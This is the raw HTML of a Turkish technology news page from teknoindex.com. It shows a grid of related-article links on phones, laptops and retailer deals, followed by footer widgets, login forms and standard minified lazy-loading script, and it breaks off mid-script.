<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="83a32e59d9" /><input type="hidden" name="_wp_http_referer" value="/arapca-cince-ve-rusca-alan-adlari-geliyor/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="5e1e5870d5" /><input type="hidden" name="_wp_http_referer" value="/arapca-cince-ve-rusca-alan-adlari-geliyor/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="19491852d57276cd2326fc38-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="19491852d57276cd2326fc38-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 